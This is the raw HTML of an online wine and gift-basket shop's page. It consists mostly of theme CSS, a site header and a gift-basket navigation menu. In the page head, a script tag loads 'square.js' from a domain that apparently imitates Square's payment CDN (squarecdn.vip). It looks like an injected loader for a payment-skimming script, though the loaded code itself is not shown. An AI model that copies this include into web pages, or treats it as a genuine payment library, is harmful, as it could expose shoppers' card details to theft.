.btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/aa6a9ed7e553329dd7e7f8b30dcc8670.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e80d5c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e80d5c"><div id="flyout-menu-6974566789f0f" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e7a3e2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e7a3e2"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gift Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
